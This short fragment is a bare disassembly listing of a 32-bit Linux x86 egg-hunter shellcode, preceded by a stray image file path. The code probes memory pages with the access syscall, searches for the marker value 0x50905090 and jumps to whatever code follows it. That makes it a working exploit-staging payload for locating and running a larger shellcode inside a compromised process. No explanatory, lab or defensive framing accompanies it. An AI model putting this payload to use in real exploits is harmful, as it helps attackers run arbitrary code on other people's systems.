 00000000 31D2 xor edx,edx
00000002 6681CAFF0F or dx,0xfff
00000007 42 inc edx
00000008 8D5A04 lea ebx,[edx+0x4]
0000000B 6A21 push byte +0x21
0000000D 58 pop eax
0000000E CD80 int 0x80
00000010 3CF2 cmp al,0xf2
00000012 74EE jz 0x2
00000014 B890509050 mov eax,0x50905090
00000019 89D7 mov edi,edx
0000001B AF scasd
0000001C 75E9 jnz 0x7
0000001E AF scasd
0000001F 75E6 jnz 0x7
00000021 FFE7 jmp edi